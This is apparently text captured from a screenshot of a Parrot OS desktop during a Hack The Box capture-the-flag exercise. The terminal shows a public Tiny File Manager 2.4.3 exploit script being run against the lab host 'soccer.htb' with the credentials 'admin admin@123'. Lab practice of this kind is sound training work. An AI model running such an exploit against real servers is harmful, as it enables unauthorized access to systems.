 Applications Places System
sáb jun 10, 07:38
Parrot Terminal
File Edit View Search Terminal Help
[plaintext@cyberspace]─[~/htb/soccer/tools/tinyfilemanager-2.4.3-exploit]
$python3 tiny_file_manager_exploit.py http://soccer.htb/tiny/ admin admin@123
HACKConRD
[htb] 0:bash* 1:sudo-
Menu
Parrot Terminal
untitled • - Sublime Tex...
Parrot Terminal
GitHub - febinrev/tinyfil...